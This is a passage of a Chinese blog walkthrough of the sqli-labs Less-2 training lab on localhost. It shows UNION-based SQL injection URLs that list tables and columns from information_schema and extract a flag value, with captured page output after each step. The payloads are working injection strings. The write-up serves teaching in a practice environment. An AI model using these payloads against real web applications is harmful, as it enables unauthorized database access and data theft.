payload: http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='day1--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_nam
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:flag,users
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
4. 爆字段名(flag表中的字段)
payload: http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(column_na
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:flag
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
发现只有一个字段, 字段名也为flag
5. 爆内容
payload: http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,flag,3 from day1.flag--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,flag,3%20 from day1.flag
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:HRCTF{1n0rrY_i3_Vu1n3rab13}
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528
成功爆出flag, Game Over
如果想要爆数据库security, 操作与Less-1类似...
Game Over~~
Less-3 基于错误的GET单引号变形字符型注入